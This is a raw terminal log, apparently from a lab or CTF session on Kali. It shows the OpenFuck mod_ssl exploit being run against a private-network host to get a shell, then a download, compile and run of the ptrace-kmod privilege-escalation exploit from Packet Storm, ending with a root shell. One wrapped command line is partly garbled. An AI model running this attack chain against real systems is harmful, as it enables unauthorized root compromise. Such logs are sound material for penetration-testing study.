 root@kali:/tmp# ./OpenFuck 0x6b 192.168.199.230 443 -c 50
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 50 of 50
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8050
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
-exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; net/0304
--11:28:29--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
    0K ...                                                   100% @   3.74 MB/s
11:28:30 (3.74 MB/s) - `ptrace-kmod.c' saved [3921/3921]
[+] Attached to 6208
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
whoami
root
ifconfig
/bin/sh: ifconfig: command not found
ip addr
/bin/sh: ip: command not found